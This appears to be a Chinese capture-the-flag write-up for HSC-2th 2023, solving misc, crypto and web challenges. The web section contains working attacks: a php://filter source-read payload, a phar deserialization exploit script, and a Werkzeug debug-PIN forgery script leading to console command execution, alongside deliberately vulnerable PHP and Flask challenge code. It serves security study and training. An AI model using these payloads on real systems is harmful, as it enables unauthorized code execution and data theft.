警告
本文最后更新于 2023-02-13,文中内容可能已过时。
notes
本届HSC-2th 2023是由中龙技术联合社会战队红客突击队(HSCSEC)举办。
本次比赛将采用在线网络安全夺旗挑战赛的形式,涵盖web,crypto,misc,reverse,pwn等主流方向,并面向全球开放。
RANK: 2
misc

SIGNIN
HSCSEC{W3Ic0m3_t0_HScCtF2tH}
DISK
png文件尾有段没有特征的文件,猜测为VeraCrypt
用png作为keyfile

成功挂载


解base64反向得flag
1
|
HSCSEC{disklooksunsafe}
|
EZIMG
文件尾有一段01和一个倒序的png
提取出来
01转成二维码补上定位码

提取出来的png,=
根据提示,flag3未尝不可尝试Online decode。
使用pixeljihad

1
|
HSCSEC{p3G_haQR_c0de_and_3nc}
|
Salute
一个看不出特征的文件,文件尾有段16进制

可以查到qwer1234, 尝试以他作为key异或

得到rar,解压

alpha0层有东西

根据提示
2.某张看不清的图片?
flag2/key:xxxx_xx
可以知道内容是
使用that_is作为key对jpg进行steghide解密

然后猜谜了半天,猜出来flag1是qwer1234
1
|
HSCSEC{qwer1234that_is_c0ol}
|
QR
根据hint
比lsb信息隐藏量更大的算法,安全性更高
搜索可以得到这篇帖子
https://www.cnblogs.com/mq0036/p/12003441.html
去装了个matlab花了一小时,然后发现他代码中提取图片和嵌入图片是合在一起的
改了一小时分不开
又根据代码搜出来这篇
https://blog.csdn.net/A657997301/article/details/82747506
用这个
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
% main_extract2.m
% 各通道肉眼可接受位差
yr = 4;
yg = 5;
yb = 3;
% 读取合并后的RGB图
Img = imread('qr.png');
[M, N, Z] = size(Img);
Img = double(Img);
ImgR2 = Img(:,:,1);
ImgG2 = Img(:,:,2);
ImgB2 = Img(:,:,3);
% 提取嵌入图像
flag = 0;
Imgmark_extractlinebin = zeros(M*N*8, 1);
extractNumsed = 0; % 已提取个数
% R通道
ImgRline2 = ImgR2(:); % 转换为一列
for ii = 1 : M*N
if flag == 1; % 跳出外层循环
break;
end
[y(8), y(7), y(6), y(5), y(4), y(3), y(2), y(1)] = Find8bits(ImgRline2(ii));
posNzreo = FindNotZero(y(8), y(7), y(6), y(5), y(4), y(3), y(2), y(1));
embedNums = posNzreo - yr; % 已嵌入的个数
if embedNums > 0 % 符合嵌入条件
for jj = 1 : embedNums
extractNumsed = extractNumsed + 1; % 已提取个数
if extractNumsed > M*N*8 % 提取完成
flag = 1; % 设置标识,使外层循环也跳出
break;
end
Imgmark_extractlinebin(extractNumsed) = y(jj); % 提取
end
end
end
% G通道
ImgGline2 = ImgG2(:); % 转换为一列
for ii = 1 : M*N
if flag == 1; % 跳出外层循环
break;
end
[y(8), y(7), y(6), y(5), y(4), y(3), y(2), y(1)] = Find8bits(ImgGline2(ii));
posNzreo = FindNotZero(y(8), y(7), y(6), y(5), y(4), y(3), y(2), y(1));
embedNums = posNzreo - yg; % 已嵌入的个数
if embedNums > 0 % 符合嵌入条件
for jj = 1:embedNums
extractNumsed = extractNumsed + 1; % 已提取个数
if extractNumsed > M*N*8 % 提取完成
flag = 1; % 设置标识,使外层循环也跳出
break;
end
Imgmark_extractlinebin(extractNumsed) = y(jj);% 提取
end
end
end
% G通道
ImgBline2 = ImgB2(:); % 转换为一列
for ii = 1:M*N
if flag == 1; % 跳出外层循环
break;
end
[y(8), y(7), y(6), y(5), y(4), y(3), y(2), y(1)] = Find8bits(ImgBline2(ii));
posNzreo = FindNotZero(y(8), y(7), y(6), y(5), y(4), y(3), y(2), y(1));
embedNums = posNzreo - yb; % 已嵌入的个数
if embedNums > 0 % 符合嵌入条件
for jj = 1 : embedNums
extractNumsed = extractNumsed + 1; % 已提取个数
if extractNumsed > M*N*8 % 提取完成
flag = 1; % 设置标识,使外层循环也跳出
break;
end
Imgmark_extractlinebin(extractNumsed) = y(jj); % 提取
end
end
end
% 二进制转十进制
Imgmarklinedec = zeros(M*N, 1); % 转化为十进制
for ii = 1 : M*N
Imgmarklinedec(ii) = bin2dec_trans(Imgmark_extractlinebin(8*ii-7), Imgmark_extractlinebin(8*ii-6), Imgmark_extractlinebin(8*ii-5), Imgmark_extractlinebin(8*ii-4),...
Imgmark_extractlinebin(8*ii-3), Imgmark_extractlinebin(8*ii-2), Imgmark_extractlinebin(8*ii-1), Imgmark_extractlinebin(8*ii));
end
Imgmarkextract = reshape(Imgmarklinedec, [M, N]);
figure;imshow(Imgmarkextract,[]);title('提取出的隐藏图');
imwrite(uint8(Imgmarkextract), '提取出的隐藏图.png'); % 保存图片
|
得到二维码

解base64得到flag
1
|
HSCSEC{You_Are_So_CooI}
|
LINUX
搜索HSCSEC{}
非预期
知道Flag1和flag3

1
2
3
4
5
6
7
|
root@ubuntu:/home/ubuntu/Desktop# history
1 f1aG1:HSCSEC{Lim3_
2 exit
3 ubuntu20.04
4 history
root@ubuntu:/home/ubuntu/Desktop# echo "flag3:_iez}" > /f1Ag3
root@ubuntu:/home/ubuntu/Desktop#
|
hint2
听说使用系统版本作为系统密码无法爆破出来?
Author试了试,看了三十六小时……
根据hint2,猜测flag2为ubuntu20.04
1
|
HSCSEC{Lim3_ubuntu20.04_iez}
|
这非预期非的真狠
crypto
EZRSA
求模逆元乘的公因数,得到p
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import libnum
n = 16266043783454053154037197753138388613864200794483663334493856481522764684650995230938142916968470804276539967429581472897698022852787399956166067156691430593337430691851251036378709799238876668312530223697905925939542713491015517460139150765778057817475571231361809654951289718071760502692960235551663466242938669673675870151921605230499603814070711617511206013584605131901906195136038060653121164252894949526861390984185085201067988694831398388037080993820517447099157891181179389949333832439004857436617834100885739716577641892686620423154860716308518151628754780994043553863224363539879909831811888663875989774849
c = 12716190507848578560760116589677996073721225715245215495257947887969923319693501568134141757778665747980229898129090929698368855086594836111461700857934476682700625486249555753323344759513528101651108919161794915999809784961533946922607642974500946026677116418317599095703217004064379100607278317877894742815660315660254853364776654303066021672567442581774299847661025422994141801987588151758971034155714424052693627277202951522779716696303237915400201362585413354036973117149974017434406560929491956957193491445847385625481870256240443170803497196783872213746269940877814806857222191433079944785910813364137603874411
e = 0x10001
h = (c*libnum.invmod(pow(2022,e,n),n)*libnum.invmod(pow(e,e,n),n))%n
p = libnum.gcd(h,n)
print(h)
q = n//p
assert p*q==n
phi_n = (p-1)*(q-1)
d = libnum.invmod(e,phi_n)
M = pow(c,d,n)
m = M // 2022 // e// p
print(libnum.n2s(m))
#b'flag{3e5e2789a93a80615cc35edbff397c05}'
|
换成HSCSEC{}
Operator
$number2$远大于$FLAG * number1$,所以$result=FLAG * number1$
1
2
3
4
5
6
|
import libnum
number1 = 11488359375916816818731868252559119400126174593041608170883818546254791846479664455120194350355087017477744828351806157930199157462913063513512421460678471
result = 1890846045246997191702622225497063073251667816125412875121879991742654650976309481716690792328873189601779812108551290078049710826355501933349874438201643986975141068179879506727213209273645848165732801667704040761771
flag = result//number1
print(libnum.n2s(flag))
#b'flag{qMmZqWvmj70bBsCfmVLT}'
|
换成HSCSEC{}
EZVC
看起来很长,其实就是找alphabet中的index 然后+1输出
再加key_num 后 -1,模94是没有意义的,因为key_num是0
exp
1
2
3
4
5
|
alphabet = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&\'()*+,-./:;<=>?@[\]^_`{|}~'
c = 'GRBRDB`jg10ij2g01i,g201gi,2gi2,012igaigagi|'
for i in c:
print(alphabet[alphabet.find(i)+1],end='')
|
1
|
HSCSEC{kh21jk3h12j-h312hj-3hj3-123jhbjhbhj}
|
web
EASYPHY
ctrl+u,可以看到acti0n参数,以及flag在flag.php

filter伪协议+大小写绕过过滤读取文件
1
2
|
?acti0n=php://filter/read=convert.bAse64-encode/resource=view.php
?acti0n=php://filter/read=convert.bAse64-encode/resource=upload.php
|
得到upload和view的源码
upload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
<?php
error_reporting(0);
$dir = 'upload/'.md5($_SERVER['REMOTE_ADDR']).'/';
if(!is_dir($dir)) {
if(!mkdir($dir, 0777, true)) {
echo error_get_last()['message'];
die('Failed to make the directory');
}
}
chdir($dir);
if(isset($_POST['submit'])) {
$name = $_FILES['file']['name'];
$tmp_name = $_FILES['file']['tmp_name'];
$ans = exif_imagetype($tmp_name);
if($_FILES['file']['size'] >= 204800) {
die('filesize too big.');
}
if(!$name) {
die('filename can not be empty!');
}
if(preg_match('/(htaccess)|(user)|(\.\.)|(00)|(#)/i', $name) !== 0) {
die('Hacker!');
}
if(($ans != IMAGETYPE_GIF) && ($ans != IMAGETYPE_JPEG) && ($ans != IMAGETYPE_PNG)) {
$type = $_FILES['file']['type'];
if($type == 'image/gif' or $type == 'image/jpg' or $type == 'image/png' or $type == 'image/jpeg') {
echo "<p align=\"center\">Don't cheat me with Content-Type!</p>";
}
echo("<p align=\"center\">You can't upload this kind of file!</p>");
exit;
}
$content = file_get_contents($tmp_name);
if(preg_match('/(scandir)|(end)|(implode)|(eval)|(system)|(passthru)|(exec)|(chroot)|(chgrp)|(chown)|(shell_exec)|(proc_open)|(proc_get_status)|(ini_alter)|(ini_set)|(ini_restore)|(dl)|(pfsockopen)|(symlink)|(popen)|(putenv)|(syslog)|(readlink)|(stream_socket_server)|(error_log)/i', $content) !== 0) {
echo('<script>alert("How dare you upload file with such dangerous function?")</script>');
exit;
}
$extension = substr($name, strrpos($name, ".") + 1);
if(preg_match('/(png)|(jpg)|(jpeg)|(phar)|(gif)|(txt)|(md)|(exe)/i', $extension) === 0) {
die("<p align=\"center\">You can't upload this kind of file!</p>");
}
$upload_file = $name;
move_uploaded_file($tmp_name, $upload_file);
if(file_exists($name)) {
echo "<p align=\"center\">Your file $name has been uploaded.<br></p>";
} else {
echo '<script>alert("上传失败")</script>';
}
echo "<p align=\"center\"><a href=\"view.php\" >点我去看上传的文件</a></p>";
#header("refresh:3;url=index.php");
}
?>
|
view.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
<?php
#include_once "flag.php";
error_reporting(0);
class View
{
public $dir;
private $cmd;
function __construct()
{
$this->dir = 'upload/'.md5($_SERVER['REMOTE_ADDR']).'/';
$this->cmd = 'echo "<div style=\"text-align: center;position: absolute;left: 0;bottom: 0;width: 100%;height: 30px;\">Powered by: xxx</div>";';
if(!is_dir($this->dir)) {
mkdir($this->dir, 0777, true);
}
}
function get_file_list() {
$file = scandir('.');
return $file;
}
function show_file_list() {
$file = $this->get_file_list();
for ($i = 2; $i < sizeof($file); $i++) {
echo "<p align=\"center\" style=\"font-weight: bold;\">[".strval($i - 1)."] $file[$i] </p>";
}
}
function show_img($file_name) {
$name = $file_name;
$width = getimagesize($name)[0];
$height = getimagesize($name)[1];
$times = $width / 200;
$width /= $times;
$height /= $times;
$template = "<img style=\"clear: both;display: block;margin: auto;\" src=\"$this->dir$name\" alt=\"$file_name\" width = \"$width\" height = \"$height\">";
echo $template;
}
function delete_img($file_name) {
$name = $file_name;
if (file_exists($name)) {
@unlink($name);
if(!file_exists($name)) {
echo "<p align=\"center\" style=\"font-weight: bold;\">成功删除! 3s后跳转</p>";
header("refresh:3;url=view.php");
} else {
echo "Can not delete!";
exit;
}
} else {
echo "<p align=\"center\" style=\"font-weight: bold;\">找不到这个文件! </p>";
}
}
function __destruct() {
eval($this->cmd);
}
}
$ins = new View();
chdir($ins->dir);
echo "<h3>当前目录为 " . $ins->dir . "</h3>";
$ins->show_file_list();
if (isset($_POST['show'])) {
$file_name = $_POST['show'];
$ins->show_img($file_name);
}
if (isset($_POST['delete'])) {
$file_name = $_POST['delete'];
$ins->delete_img($file_name);
}
unset($ins);
?>
|
在upload可以看到允许phar文件
加上view.php中缺少的类可以触发反序列化
判断为phar反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
class View{
public $dir;
private $cmd = 'show_source("flag.php");';
}
$phar = new Phar('aaa.phar');
$phar -> startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('aaa.txt','aaa');
$object = new View();
$phar -> setMetadata($object);
$phar -> stopBuffering();
?>
|
把生成的aaa.phar上传
然后post传参delete=phar://aaa.phar
触发file_exists 得到flag

EZSYFLASK
读app.py可以看到开了debug,
看版本,推测为高版本flask PIN伪造
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
from flask import Flask,request,render_template_string
app = Flask(__name__)
@app.route("/")
def index():
return 'GET /view?filename=app.py'
@app.route("/view")
def viewFile():
filename = request.args.get('filename')
if("flag" in filename):
return "WAF"
if("cgroup" in filename):
return "WAF"
if("self" in filename):
return "WAF"
try:
with open(filename, 'r') as f:
templates='''
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>文件存在</title>
</head>
<h1>
{}
</h1>
</html>
'''.format(f.read())
return render_template_string(templates)
except Exception as e:
templates='''
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>文件不存在</title>
</head>
<h1>
文件不存在
</h1>
</html>
'''
return render_template_string(templates)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=80, debug=True)
|
题目过滤了 self ,cgroup,不能直接获得machine-id
查资料知道cgroup是由mount挂载的,所以尝试
/proc/1/mountinfo可以读取machine-id
读pin生成的源码
1
|
?filename=/usr/local/lib/python3.8/site-packages/werkzeug/debug/__init__.py
|
可以知道debug pin码的计算方法
1
2
3
4
5
6
7
8
9
10
11
|
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
linux += value
break
|
这里可以知道,如果读到machine-id就不再读boot_id了
所以拼接是machine-id+cgroup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
# sha1算法,适用于高版本flask
import hashlib
from itertools import chain
probably_public_bits = [
'app'# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
'/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
private_bits = [
str(int("02:42:ac:02:04:a2".replace(":",""),16)),
"7265fe765262551a676151a24c02b7b6"+"c12013408578aee80089cae0ca2fc9180c62bb3959b25075a121d29fd1c288f4"
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
|
得到PIN
进console,没权限读flag,试出来readflag
os.system回显数字
用open()显示没权限,查看根目录发现readflag文件,

1
|
os.popen('/readflag').read()
|
